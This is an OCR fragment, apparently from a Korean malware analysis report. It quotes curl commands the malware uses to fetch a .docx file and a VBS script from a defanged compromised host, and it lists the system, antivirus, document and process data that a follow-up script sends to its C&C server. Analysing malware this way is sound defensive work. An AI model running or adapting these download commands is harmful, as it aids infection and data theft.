
 curl -o “”” & fname & “””
hxxp://gdtech[.]kr/gnuboard4/adm/cmg/upload/state.docx
 curl -o %temp%\temp.vbs
hxxp://gdtech[.]kr/gnuboard4/adm/cmg/upload/list.php?
query=60
추가 악성 스크립트는 아래의 정보를 C&C 서버로 유출한다.
 감염 PC 시스템 정보
 시스템에 설치된 바이러스 백신 정보
 최근 연 워드 문서 목록
 시스템 내 다운로드 폴더 경로 정보
 실행 중인 프로세스 정보
 IE 관련 레지스트리키 수정